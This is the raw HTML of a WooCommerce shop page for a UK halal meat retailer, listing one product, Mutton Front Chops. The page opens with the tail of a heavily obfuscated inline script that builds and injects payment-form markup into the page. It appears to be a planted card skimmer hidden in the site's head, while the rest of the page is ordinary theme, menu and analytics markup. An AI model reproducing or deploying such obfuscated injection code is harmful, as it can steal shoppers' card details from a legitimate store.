54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x385021[_0x32fe05(0xe9)][_0x32fe05(0x1c3)](_0x3ff715,_0x5bfedd[_0x32fe05(0x90)]),_0x507d49=!![],_0x106137[_0x32fe05(0x25c)](_0x4609d5);}}else let=newHtmlContent=document[_0x32fe05(0x140)](_0x106137[_0x32fe05(0x9c)]),_0x5949e2[_0x32fe05(0x229)](_0x106137[_0x32fe05(0x1c1)],function(){const _0x37af9f=_0x32fe05;_0x106137[_0x37af9f(0x218)](_0x59ff90,newHtmlContent);});}}else _0xa47a35[_0x32fe05(0x18d)](_0x2f886b,_0x18974a,_0xa47a35[_0x32fe05(0x1cf)](_0x5cf11c,_0x13f547[_0x32fe05(0xc6)]),0x16d);}}()));</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
    font-weight: 800;
    color: #ffa60a;
}

.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 3px;
    font-weight: 400;
}
label {
    display: inline-block;
}
.product-buttons a:before, .whishlist-button a:before, .product-buttons .compare:before {
    font-size: 18px;
    font-weight: normal;
    padding-right: 5px;
}
.footer-copyright.copyright-centered .copyright-wrap > div:last-child {
    margin-bottom: 15px;
    font-size: 12px;
}		</style>
		<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body .kapee-promo-bar{background-color:#000000;}.promo-bar-msg, .promo-bar-close{font-family:Poppins;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}body{font-family:Poppins,Arial, Helvetica, sans-serif;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}p{font-family:Poppins,Arial, Helvetica, sans-serif;letter-spacing:0.2px;font-weight:400;font-style:normal;font-size:15px;}h1, .h1{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#9b1224;font-size:30px;}h2, .h2{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#9b1224;font-size:28px;}h3, .h3{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#333333;font-size:26px;}h4, .h4{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:500;font-style:normal;color:#333333;font-size:20px;}h6, .h6{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:0.2px;font-weight:500;font-style:normal;color:#333333;font-size:19px;}.main-navigation ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.1px;font-weight:600;font-style:normal;font-size:15px;}.categories-menu ul.menu > li > a{font-family:Poppins,Arial, Helvetica, sans-serif;text-transform:capitalize;letter-spacing:0.1px;font-weight:600;font-style:normal;font-size:15px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#f3f3f3;}.header-main{background-color:#f7f7f7;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#f7f7f7;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#504a4a;}.site-footer .footer-copyright{background-color:#504a4a;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
		<!-- Global site tag (gtag.js) - Google Ads: AW-17074992092 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074992092"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17074992092", { "groups": "GLA", "send_page_view": false });		</script>

		</head>
<body data-ocssl='1' class="archive tax-product_tag term-mutton-front term-595 wp-embed-responsive wp-theme-kapee theme-kapee woocommerce woocommerce-page woocommerce-no-js kapee-v1.6.18 wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full has-sidebar has-mobile-bottom-navbar has-mobile-product-cart-icon kapee-catalog-ajax-filter wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
	<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<div class="kapee-promo-bar position-top position-type-absolute" data-position_type="absolute" data-position="top">
	<div class="container">
		<div class="promo-bar-wrapper">
							<div class="promo-bar-msg">
					&nbsp;
<p style="text-align: center;">ORDER RECEIVED BETWEEN MONDAY TO THURSDAY 12:00PM WILL BE DELIVERED NEXT WORKING DAY</p>				</div>
			 
		</div>
	</div>
</div>		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-builder">
	
		
	<div class="header-main">
	<div class="container">
		<div class="row">
								<div class="header-col header-col-left col-lg-1 col-xl-1 d-none d-lg-flex d-xl-flex">
							

<div class="header-logo">
	<a href="https://www.hbhonline.co.uk/" rel="home">
					<img class="logo" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
					<img class="logo-light" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
				
			</a>
</div>
					</div>
									<div class="header-col header-col-center col-lg-10 col-xl-10 d-none d-lg-flex d-xl-flex justify-content-center">
						<div class="main-navigation kapee-navigation"><ul id="menu-2025" class="menu"><li id="menu-item-24479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24479 item-level-0"><a href="https://www.hbhonline.co.uk/" class="nav-link"><span>Home</span></a></li>
<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832 item-level-0"><a href="https://www.hbhonline.co.uk/spices-paste/" class="nav-link"><span>Spices &#038; Paste</span></a></li>
<li id="menu-item-24476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24476 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/chicken/" class="nav-link"><span>Chicken</span></a></li>
<li id="menu-item-24472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24472 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/marinated/" class="nav-link"><span>Marinated</span></a>
<ul class="sub-menu">
	<li id="menu-item-24486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/peri-peri/" class="nav-link"><span>Peri Peri</span></a></li>
	<li id="menu-item-24491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/tandoori/" class="nav-link"><span>Tandoori</span></a></li>
	<li id="menu-item-24487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/burgers/" class="nav-link"><span>Burgers</span></a></li>
	<li id="menu-item-24488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/fish/" class="nav-link"><span>Fish</span></a></li>
	<li id="menu-item-24490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/sausages-marinated/" class="nav-link"><span>Sausages</span></a></li>
</ul>
</li>
<li id="menu-item-24471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24471 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/lamb/" class="nav-link"><span>Lamb</span></a></li>
<li id="menu-item-24475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24475 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/mutton/" class="nav-link"><span>Mutton</span></a></li>
<li id="menu-item-24477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24477 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/beef/" class="nav-link"><span>Beef</span></a></li>
<li id="menu-item-24480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24480 item-level-0"><a href="https://www.hbhonline.co.uk/about-us/" class="nav-link"><span>About Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-24927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24927 item-level-1"><a href="https://www.hbhonline.co.uk/working-for-us/" class="nav-link"><span>Career</span></a></li>
	<li id="menu-item-24485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24485 item-level-1"><a href="https://www.hbhonline.co.uk/what-we-do/" class="nav-link"><span>What We Do</span></a></li>
	<li id="menu-item-24484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24484 item-level-1"><a href="https://www.hbhonline.co.uk/tv-ads/" class="nav-link"><span>TV Ads</span></a></li>
	<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482 item-level-1"><a href="https://www.hbhonline.co.uk/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-25243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243 item-level-0"><a href="https://www.hbhonline.co.uk/25238-2/" class="nav-link"><span>Business With Us</span></a></li>
</ul></div>					</div>
									<div class="header-col header-col-right col-lg-1 col-xl-1 d-none d-lg-flex d-xl-flex">
									

<div class="header-mini-search">
	<a class="search-icon-text" href="#"><span class="search-text">Search</span></a>
</div>			

<div class="header-myaccount myaccount-style-2">
	
		
			<a class="customer-signinup" href="https://www.hbhonline.co.uk/my-account/"></a>
	</div>			

<div class="header-cart cart-style-3">
	<a href="https://www.hbhonline.co.uk/cart/">		
						<div class="header-cart-icon bag-icon-2">
					<span class="header-cart-count">0</span>
				</div>
						
	</a>
</div>					</div>
									<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
						
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="pls-menu"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
	

<div class="header-logo">
	<a href="https://www.hbhonline.co.uk/" rel="home">
				
					<img class="logo-light" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
				
				
					<img class="mobile-logo" src="https://www.hbhonline.co.uk/wp-content/uploads/2022/06/Haji-Baba-Main-Logo.png" alt="Haji Baba Halal Meat" />
			</a>
</div>
					</div>
									<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
									

<div class="header-myaccount myaccount-style-2">
	
		
			<a class="customer-signinup" href="https://www.hbhonline.co.uk/my-account/"></a>
	</div>			

<div class="header-cart cart-style-3">
	<a href="https://www.hbhonline.co.uk/cart/">		
						<div class="header-cart-icon bag-icon-2">
					<span class="header-cart-count">0</span>
				</div>
						
	</a>
</div>					</div>
						</div>
	</div>
</div>

	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row flex-row-reverse">
<div id="primary" class="content-area col-md-12"><header class="woocommerce-products-header">
	
	</header>

<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>		<div class="products-header">
			<div class="products-header-left">
						<h5 class="woocommerce-products-header__title page-title">Mutton Front</h5>
	<p class="woocommerce-result-count" >
	Single Product Found</p>
			</div>
			<div class="products-header-right">
							<div class="product-show">
				<form class="show-products-number" method="get">
					<span>Show:</span>
					<select class="show-number per_page" name="per_page">
						 
							<option value="6" >6</option>
						 
							<option value="9" >9</option>
						 
							<option value="12" >12</option>
						 
							<option value="24" >24</option>
						 
							<option value="36" >36</option>
						 
							<option value="48" >48</option>
											</select>
									</form>
			</div>
		<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		<span class="kapee-product-filter-btn">Filter</span>
	
				</div>
		</div>
				<div id="kapee-filter-widgets" class="kapee-filter-widgets" style="display:none">
				<div class="kapee-filter-inner">
					No, Any filters available.				</div>
			</div>
				<div class="kapee-active-filters">
					</div>
		<div class="products product-style-4 row grid-view products-wrap  product-cart-icon ">

<div class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-6 product type-product post-22979 status-publish first instock product_cat-mutton product_tag-chops product_tag-front product_tag-front-chops product_tag-mutton product_tag-mutton-front product_tag-mutton-front-chops product_tag-mutton-front-chops-per-kg has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="https://www.hbhonline.co.uk/product/mutton-front-chops-per-kg/" class="woocommerce-LoopProduct-link" target="_self"><img width="230" height="230" src="https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Mutton-Front-Chops-230x230.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="Mutton Front Chops" srcset="https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Mutton-Front-Chops-230x230.png 230w, https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Mutton-Front-Chops-150x150.png 150w, https://www.hbhonline.co.uk/wp-content/uploads/2023/08/Mutton-Front-Chops-198x198.png 198w" sizes="(max-width: 230px) 100vw, 230px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
	<h3 class="product-title"><a href="https://www.hbhonline.co.uk/product/mutton-front-chops-per-kg/" target="_self">Mutton Front Chops (Per Kg)</a></h3>
<div class="woocommerce-product-details__short-description">
			<span>Highlights:</span>
		<div class="short-description">
		<p>Quick And Easy To Cook, Mutton Chops Have Tender, Juicy Meat That Is Best Served Slightly Pink.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.90</bdi></span></span>
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="?add-to-cart=22979" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22979" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22979" data-product_sku="" aria-label="Add to cart: &ldquo;Mutton Front Chops (Per Kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Mutton Front Chops (Per Kg)&rdquo; has been added to your cart">Add to cart</a>		 </div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

	</div>

</div><!-- .entry-content-wrapper -->				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		
<footer id="footer" class="site-footer">	
	
		
			<div class="footer-main footer-layout-1">
			<div class="container">
									<div class="row">
													<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="text-2" class="widget widget_text"><h2 class="widget-title">Factory Address</h2>			<div class="textwidget"><p>HBH Foods<br />
(Part of Haji Baba Group)<br />
Hook Drove, Marrow, Wisbech<br />
Cambridgeshire, PE13 4HH</p>
<p>01945 661656<br />
customerservices@hbhfoods.co.uk</p>
</div>
		</div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">GENERAL</h2><div class="menu-footer-2nd-widget-container"><ul id="menu-footer-2nd-widget" class="menu"><li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.hbhonline.co.uk/working-for-us/">Careers</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.hbhonline.co.uk/cookies-policy/">Cookies Policy</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1169"><a rel="privacy-policy" href="https://www.hbhonline.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://www.hbhonline.co.uk/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://www.hbhonline.co.uk/shop/">Shop</a></li>
<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://www.hbhonline.co.uk/tv-ads/">TV Ads</a></li>
</ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">CUSTOMER SERVICE</h2><div class="menu-footer-3rd-widget-container"><ul id="menu-footer-3rd-widget" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.hbhonline.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-23436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23436"><a href="https://www.hbhonline.co.uk/our-stores/">Our Stores</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.hbhonline.co.uk/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.hbhonline.co.uk/delivery-faqs/">Delivery FAQ&#8217;s</a></li>
<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606"><a href="https://www.hbhonline.co.uk/wholesale-export/">Wholesale Or Export</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.hbhonline.co.uk/?page_id=155">Delivery Status</a></li>
</ul></div></div>							</div>
														<div class="footer-widget col-xs-12 col-sm-6 col-lg-3">
								<div id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Useful Links</h2><div class="menu-footer-4th-widget-container"><ul id="menu-footer-4th-widget" class="menu"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://www.hbhonline.co.uk/about-us/">About Us</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://www.hbhonline.co.uk/about-us/who-we-are/">Who We Are</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.hbhonline.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://www.hbhonline.co.uk/quality-assurance/">Quality Assurance</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.hbhonline.co.uk/tv-ads/">Advertisement</a></li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.hbhonline.co.uk/eot-announcement/">EOT Announcement</a></li>
</ul></div></div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						© 2019 All Rights Reserved. | Haji Baba Ltd - 06828274 | VAT 179373465
Design by - Websnet					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
	</div><!-- .site-wrapper -->
	
			
		<div class="kapee-back-to-top">
			Scroll To Top		</div>
				
		<div class="kapee-mobile-menu">
			<div class="mobile-menu-header">
										<a class="login-register customer-signinup" href="javaScript:void(0)">Login/Signup</a>
											
								<a href="#" class="close-sidebar">Close</a>
			</div>
			
							<div class="mobile-nav-tabs">
					<ul>
						<li class="primary active" data-menu="primary"><span>Menu</span></li>
											</ul>
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-2026" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24479 item-level-0"><a href="https://www.hbhonline.co.uk/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832 item-level-0"><a href="https://www.hbhonline.co.uk/spices-paste/" class="nav-link"><span>Spices &#038; Paste</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24476 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/chicken/" class="nav-link"><span>Chicken</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24472 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/marinated/" class="nav-link"><span>Marinated</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/peri-peri/" class="nav-link"><span>Peri Peri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24491 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/tandoori/" class="nav-link"><span>Tandoori</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/burgers/" class="nav-link"><span>Burgers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/fish/" class="nav-link"><span>Fish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490 item-level-1"><a href="https://www.hbhonline.co.uk/product-category/marinated/sausages-marinated/" class="nav-link"><span>Sausages</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24471 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/lamb/" class="nav-link"><span>Lamb</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24475 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/mutton/" class="nav-link"><span>Mutton</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24477 item-level-0"><a href="https://www.hbhonline.co.uk/product-category/beef/" class="nav-link"><span>Beef</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24480 item-level-0"><a href="https://www.hbhonline.co.uk/about-us/" class="nav-link"><span>About Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24927 item-level-1"><a href="https://www.hbhonline.co.uk/working-for-us/" class="nav-link"><span>Career</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24485 item-level-1"><a href="https://www.hbhonline.co.uk/what-we-do/" class="nav-link"><span>What We Do</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24484 item-level-1"><a href="https://www.hbhonline.co.uk/tv-ads/" class="nav-link"><span>TV Ads</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482 item-level-1"><a href="https://www.hbhonline.co.uk/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25243 item-level-0"><a href="https://www.hbhonline.co.uk/25238-2/" class="nav-link"><span>Business With Us</span></a></li>
</ul></div>			
			
						
						
		</div>
				<div class="kapee-search-popup">
			<div class="kapee-search-popup-wrap">
				<a href="#" class="close-sidebar">Close</a>
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-radius">
	<form method="get" class="searchform" action="https://www.hbhonline.co.uk/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search...."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
					<input type="hidden" name="post_type" value="product" />	
				
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	
<div class="kapee-mobile-navbar navbar-color-light">
			<div class="mobile-element mobile-element-menu">
			<a href="#" class="item-menu navbar-toggle">
				<span class="navbar-icon icon-menu">
									</span>
				<span class="navbar-label">Menu</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-home">
			<a href="https://www.hbhonline.co.uk/" class="item-home">
				<span class="navbar-icon icon-home">
									</span>
				<span class="navbar-label">Home</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-cart">
			<a href="https://www.hbhonline.co.uk/cart/" class="item-cart header-cart">
				<span class="navbar-icon icon-handbag">
											<span class="header-cart-count">0</span>
									</span>
				<span class="navbar-label">Cart</span>
			</a>
		</div>
			<div class="mobile-element mobile-element-account">
